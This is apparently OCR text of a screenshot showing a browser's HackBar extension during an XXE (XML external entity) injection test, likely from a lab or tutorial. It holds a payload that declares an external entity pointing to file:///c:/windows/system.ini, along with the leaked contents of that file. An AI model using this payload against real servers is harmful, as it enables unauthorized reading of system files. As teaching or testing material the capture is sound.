 ; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
<?xml version="1.0" encoding="utf-8"?> Name Value
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
安全羊